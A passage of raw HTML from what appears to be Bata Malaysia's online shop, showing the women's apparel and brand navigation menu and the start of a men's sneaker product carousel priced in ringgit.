    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
